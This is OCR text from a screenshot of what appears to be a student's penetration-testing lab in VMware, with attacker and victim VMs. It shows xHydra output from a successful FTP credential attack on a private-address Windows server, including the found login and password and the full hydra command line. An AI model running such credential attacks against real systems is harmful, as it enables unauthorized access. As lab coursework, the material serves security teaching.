 B21DCAT205-LeAnhTuan-Kali-Attack-External - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search 6
My Computer
B21DCAT205-LeAnhTuan-Kali-Attack-Internal
B21DCAT205-LeAnhTuan-Windows-Attack-Internal
B21DCAT205-LeAnhTuan-Ubuntu-Victim-Internal
B21DCAT205-WinServer-Victim-Internal
B21DCAT205-LeAnhTuan-Kali-Attack-External
B21DCAT205-WinServer-Victim-External
B21DCAT205-LeAnhTuan-Ka... B21DCAT205-WinServer-Victim...
1 2 3 4 2 3
Server Not Found
Kali Li
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-30 00:13:02
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: winserver_internal password: Latuan9303.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-30 00:13:03
<finished>
Start Stop Save Output Clear Output
hydra -l winserver_internal -p Latuan9303. -t 16 10.10.19.202 ftp